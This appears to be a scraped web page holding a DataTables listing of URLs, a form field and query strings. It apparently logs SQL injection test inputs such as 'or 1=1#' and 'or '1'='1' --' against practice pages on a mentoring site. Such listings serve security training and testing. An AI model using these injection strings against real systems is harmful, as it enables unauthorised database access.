 DataTables Example
Show 10 entries Search:
URL FORM QUERY
mentoring.ton80.net/sql1.php i 2-1
mentoring.ton80.net/sql1.php i or '1'='1' --
mentoring.ton80.net/sql1.php i or '1'='1'#
mentoring.ton80.net/sql1.php i or 1=1#
mentoring.ton80.net/sql1.php i or 1=1 --
mentoring.ton80.net/sql1.php i or 1=1#
mentoring.ton80.net/sql12.php i 2-1
mentoring.ton80.net/sql13.php i 2-1
mentoring.ton80.net/sql4.php i 2-1
mentoring.ton80.net/sql7.php i 2-1